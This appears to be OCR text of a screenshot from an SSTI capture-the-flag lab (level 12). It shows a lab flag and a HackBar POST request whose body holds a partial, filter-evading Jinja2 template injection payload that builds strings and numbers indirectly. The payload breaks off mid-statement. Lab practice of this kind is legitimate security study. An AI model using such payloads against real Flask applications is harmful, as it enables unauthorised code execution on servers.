 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.134.132:5000/level/12
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
code=
{% set po=dict(po=a,p=a)|join%}
{%set two=dict(aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}
{% set x=(()|select|string|list)|attr(po)(two)%}
{%set eighteen=dict(aaaaaaaaaaaaaaaaaa=a)|join|count%}
{%set